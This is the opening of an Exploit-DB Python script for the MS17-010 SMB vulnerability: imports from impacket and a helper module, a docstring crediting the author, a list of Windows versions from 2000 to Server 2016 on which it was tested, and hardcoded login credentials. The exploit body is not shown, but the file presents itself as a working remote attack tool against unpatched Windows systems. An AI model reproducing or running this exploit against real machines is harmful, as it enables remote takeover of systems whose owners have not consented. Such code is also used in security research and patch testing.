 42315.py
1 #!/usr/bin/python
2 from impacket import smb, smbconnection
3 from mysmb import MYSMB
4 from struct import pack, unpack, unpack_from
5 import sys
6 import socket
7 import time
8
9 '''
10 MS17-010 exploit for Windows 2000 and later by sleepya
11
12 EDB Note: mysmb.py can be found here ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/42315.py
13
14 Note:
15 - The exploit should never crash a target (chance should be nearly 0%)
16 - The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
17
18 Tested on:
19 - Windows 2016 x64
20 - Windows 10 Pro Build 10240 x64
21 - Windows 2012 R2 x64
22 - Windows 8.1 x64
23 - Windows 2008 R2 SP1 x64
24 - Windows 7 SP1 x64
25 - Windows 2008 SP1 x64
26 - Windows 2003 R2 SP2 x64
27 - Windows XP SP2 x64
28 - Windows 8.1 x86
29 - Windows 7 SP1 x86
30 - Windows 2008 SP1 x86
31 - Windows 2003 SP2 x86
32 - Windows XP SP3 x86
33 - Windows 2000 SP4 x86
34 '''
35
36 USERNAME = 'Bob'
37 PASSWORD = '!P@$$W0rD!123'
38